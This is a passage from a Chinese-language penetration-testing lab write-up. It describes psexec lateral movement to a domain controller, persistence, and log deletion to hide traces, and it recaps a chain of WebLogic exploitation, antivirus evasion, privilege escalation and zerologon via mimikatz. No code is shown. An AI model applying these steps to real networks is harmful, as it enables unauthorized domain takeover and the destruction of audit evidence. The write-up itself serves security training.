获得了域控权限,剩下的一台,直接psexec跳就可以了

session选择域控的


看到10.10.10.201的system用户已经上线到
七、权限维持
我在以前的文章中做过这方面操作的汇总,具体可以参考我的文章
当然也可以使用cs的插件完成

八、痕迹清理
主要就是要删除我们在攻击过程中,生成的日志,以及自己为了渗透的顺利进行所上传的文件
在cs的插件中可以删除系统的值日

总结
- 通过nmap的扫描发现了两台靶机的地址,分别做了端口扫描,发现192.168.111.80这台机器开启了80和7001端口,另一台则没有开启。毫无疑问,我们肯定要把对80机器的渗透优先级提前。
- 通过对80和7001端口的访问,发现7001就是默认weblogic服务,用weblogicscan漏洞枚举工具发现它可能存在很多版本的漏洞,我们一个一个试错,最终获得了web机器的shell
- 拿到web机器权限后,发现它的进程中开启了360杀毒软件,对cs(msf)生成的木马文件进行了简单的免杀后,成功上线cs(msf)
- 利用集成框架的提权模块,成功提权道了system
- 运行mimikatz的zerologon模块,探测到域控主机存在该漏洞,利用zerlogon成功横向移动到了域控主机,并且获得了域控的system权限。利用域控的凭证信息,同时也获得了域内其他主机的system权限


 688
688

 被折叠的 条评论
为什么被折叠?


